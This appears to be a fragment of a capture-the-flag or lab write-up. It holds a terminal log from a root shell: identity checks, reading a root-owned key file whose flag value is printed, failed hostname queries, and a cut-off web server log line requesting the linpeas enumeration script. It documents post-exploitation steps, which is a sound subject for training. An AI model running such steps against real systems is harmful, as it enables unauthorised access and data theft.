 File
[hacker@natural ~]# whoami
whoami
hacker
[hacker@natural ~]# id
id sel
uid=0(hacker) gid=0(root) groups=0(root)
[hacker@natural ~]# cat /root/key.txt
cat /root/key.txt
tutvxmoli5yun0zcqmq9
[hacker@natural ~]# hostname -a
hostname -a
hostname: Unknown host
[hacker@natural ~]# hostname -i
hostname -i
hostname: Unknown host
[hacker@natural ~]# hostname -f
hostname -f
hostname: Unknown host
[hacker@natural ~]#
10.14.1.77 - - [04/Sep/2023 14:53:46] "GET /linpeas.